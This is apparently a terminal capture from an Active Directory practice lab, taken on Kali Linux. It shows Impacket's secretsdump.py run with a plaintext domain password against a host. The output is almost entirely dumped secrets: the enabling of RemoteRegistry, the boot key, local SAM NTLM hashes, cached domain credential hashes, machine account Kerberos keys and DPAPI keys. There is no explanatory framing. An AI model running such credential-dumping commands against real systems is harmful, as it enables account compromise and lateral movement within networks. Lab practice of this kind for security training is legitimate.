 ┌──(root㉿kali)-[/home/jeetu855]
└─# secretsdump.py marvel.local/fcastle:P@ssword@192.168.57.18
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0×7e94612bcf846b33d882c92544980f77
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:b832ac3dc26126c137a9cf1bfbb9fff4:::
Peter Parker:1001:aad3b435b51404eeaad3b435b51404ee:ead0cc57ddaae50d876b7dd6386fa9c7:::
[*] Dumping cached domain logon information (domain/username:hash)
MARVEL.LOCAL/Administrator:$DCC2$10240#Administrator#362cec14fe58bd7115cf788549e8af0d
MARVEL.LOCAL/pparker:$DCC2$10240#pparker#29b6c3d51c1bee2cb13eaf738508e35b
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
MARVEL\SPIDERMAN$:aes256-cts-hmac-sha1-96:078b4124f0452af0f9cf87f50ad18122260d5ea7f0e09c5c99cb8999580ce029
MARVEL\SPIDERMAN$:aes128-cts-hmac-sha1-96:80e359aa7cef4e294620dcd19d887e34
MARVEL\SPIDERMAN$:des-cbc-md5:62f75d19feba9e2f
MARVEL\SPIDERMAN$:aad3b435b51404eeaad3b435b51404ee:8f7359c069d38d35c864c15d492cb4f9:::
[*] DPAPI_SYSTEM
dpapi_machinekey:0×29e75af495984d064503222271454ea4eba3aae6
dpapi_userkey:0×900d93fd6ad4d41cb7c96c4cbfdf4423f3b66db2
[*] NL$KM